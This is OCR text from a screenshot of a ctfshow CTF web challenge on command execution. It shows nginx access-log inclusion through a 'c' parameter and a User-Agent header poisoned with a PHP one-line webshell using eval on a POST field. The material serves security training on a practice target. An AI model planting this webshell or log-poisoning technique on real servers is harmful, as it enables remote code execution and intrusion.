 ctf.show
c0e608e7-6d4d-402d-ae35-a
安全笔记/命令执行.md · Tianze/
[CTFSHOW]命令执行_ctfshow
ctfshow web入门 命令执行部分
不安全 c0e608e7-6d4d-402d-ae35-a175b389f977.challenge.ctf.show/?c=/var/log/nginx/access.log
3
4
Gmail 安全知识 安全工具 学习 博客&知识库 平台&靶场 SRC writeup 编码/加解密 报错解决 漏洞复现 Tianze's Blog localhost me 石墨 » 其他书签
172.12.0.40 – – [15/Sep/2023:12:05:53 +0000] "GET / HTTP/1.1" 200 2097 "http://c0e608e7-6d4d-402d-ae35-a175b389f977.challenge.ctf.show/" "Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36" 172.12.0.40 – – [15/Sep/2023:12:06:56 +0000] "GET / HTTP/1.1" 200 2097 "–" "" 172.12.0.40 – –
[15/Sep/2023:12:07:34 +0000] "POST /?c=/var/log/nginx/access.log HTTP/1.1" 200 471 "–" "Mozilla/4.0 (Compatible; MSIE 8.0; Windows NT 5.2; Trident/6.0)"
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar AdBlock 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://c0e608e7-6d4d-402d-ae35-a175b389f977.challenge.ctf.show/?c=/var/log/nginx/access.log
Use POST method
MODIFY HEADER
Name Value
User-Agent <?php @eval($_POST['a']);?>